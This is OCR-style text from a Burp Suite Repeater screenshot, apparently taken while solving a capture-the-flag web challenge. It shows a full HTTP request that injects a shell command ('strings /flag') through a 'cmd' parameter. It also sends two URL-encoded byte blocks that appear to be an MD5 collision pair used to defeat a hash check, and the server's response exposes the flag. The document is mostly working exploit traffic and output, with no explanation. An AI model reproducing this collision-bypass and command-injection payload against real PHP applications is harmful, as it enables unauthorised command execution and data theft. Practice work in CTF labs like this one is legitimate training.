 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer Logger Extender Project options User options Learn
31 ×
Send Cancel < > Target: http://fceb2d5a-0801-4f14-8892-7320f73f2268.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?img=VVU1TFEwUmFUdz09&cmd=strings+/flag HTTP/1.1
2 Host: fceb2d5a-0801-4f14-8892-7320f73f2268.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://fceb2d5a-0801-4f14-8892-7320f73f2268.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 773
13
14 a=
%af%56%bb%5d%fa%b9%c6%3a%b8%6b%7b%b7%84%29%a1%e5%8a%ac%65%62%2a%78%e4%a5%47%ce%3a%8d%2f
%1a%a2%16%72%c2%09%c6%58%89%07%00%67%02%d4%59%fd%03%46%2f%85%37%aa%0c%4b%b0%3b%6a%65%08
%eb%64%f2%ab%71%6f%53%eb%1d%e7%38%8c%d5%14%35%d2%d8%cf%ad%01%10%f0%b4%61%79%36%fd%b3%80
%61%d5%f7%f7%cc%50%69%5d%2e%f7%48%de%b6%29%48%7f%05%99%84%ad%af%dd%a5%73%a8%f4%87%b0%d5
%1a%92%32%98%1a%8e%a6%7f%52%fa%d3%54&b=
%af%56%bb%5d%fa%b9%c6%3a%b8%6b%7b%b7%84%29%a1%e5%8a%ac%65%e2%2a%78%e4%a5%47%ce%3a%8d%2f
%1a%a2%16%72%c2%09%c6%58%89%07%00%67%02%d4%59%fd%83%46%2f%85%37%aa%0c%4b%b0%3b%6a%65%08
%eb%e4%f2%ab%71%6f%53%eb%1d%e7%38%8c%d5%14%35%d2%d8%cf%ad%01%10%f0%b4%61%79%b6%fd%b3%80
%61%d5%f7%f7%cc%50%69%5d%2e%f7%48%de%b6%29%48%7f%05%99%84%ad%af%dd%25%73%a8%f4%87%b0%d5
%1a%92%32%98%1a%8e%a6%ff%52%fa%d3%54
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Aug 2022 14:01:16 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 301
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
strings /flag<br>
flag{e51212b6-552c-41f8-9405-1f068a8491cb}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>
Search... 0 matches
INSPECTOR
Done 504 bytes | 104 millis